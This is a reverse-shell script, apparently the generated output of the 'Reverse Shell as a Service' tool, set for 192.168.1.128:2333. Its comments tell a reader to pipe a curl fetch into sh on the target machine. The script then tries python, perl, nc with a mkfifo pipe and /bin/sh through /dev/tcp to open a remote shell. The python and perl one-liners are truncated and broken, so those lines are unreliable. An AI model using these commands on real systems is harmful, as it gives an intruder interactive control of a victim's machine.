 shell.now.sh/192.168.1.128:2333
应用
# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://shell.now.sh/yourip:1337 | sh
#
# 3. Don't be a dick
if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
i"]);'
        exit;
fi
if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="192.168.1.128";$p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname(
        exit;
fi
if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.128 2333 >/tmp/f
        exit;
fi
if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/192.168.1.128/2333 0>&1
        exit;
fi